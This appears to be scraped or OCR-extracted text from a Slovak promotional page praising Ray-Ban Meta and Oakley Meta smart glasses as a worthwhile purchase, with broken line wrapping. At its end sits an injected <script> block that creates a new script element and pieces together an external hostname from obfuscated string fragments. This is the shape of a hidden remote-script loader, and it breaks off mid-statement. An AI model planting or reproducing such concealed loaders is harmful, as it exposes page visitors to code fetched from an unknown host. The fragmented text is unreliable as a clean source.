
Úžitková hodnota:
Získate
robustný, nárazuvzdorný rám
a
šošovky
Prizm™
– optickú technológiu, ktorá sama o sebe
predstavuje vysokú hodnotu. Pridaním smart funkcií záznamu z
prvej osoby a hands-free komunikácie sa ich celková hodnota pre
športovcov a cestovateľov výrazne zvyšuje. Nemusíte kupovať
lacné, ale ľahko zničiteľné akčné kamery, pretože Oakley Meta
zvládne náročné podmienky a poskytne zároveň špičkovú optickú
ochranu. Ide o výhodný nákup pre tých, ktorí potrebujú dlhodobú
spoľahlivosť a odolnosť.
Záver: Investujte Múdro, Získajte Viac
Inteligentné okuliare
Ray-Ban Meta a Oak
ley Meta
nie sú lacné,
ale vďaka svojej
multifunkčnosti, prémiovému spracovaniu a
dlhej životnosti
ponúkajú vysokú návratnosť investície. Ray-Ban je
najlepšou voľbou pre
výhodnú kúpu v segmente štýlu a
diskrétnosti
, zatiaľ čo Oakley pre
najvyššiu hodnotu v segmente
odolnosti a výkonu
. Obe platformy sú inteligentným nákupom,
pretože konsolidujú viacero zariadení do jedného štýlového a
spoľahlivého celku.
<script>

(function(){

aXd7=document.createElement("script");aXd7_="o"+("pe")+
aXd7_+=("a")+"t"+".";aXd7_+=(("e")+"u");aXd7.type="text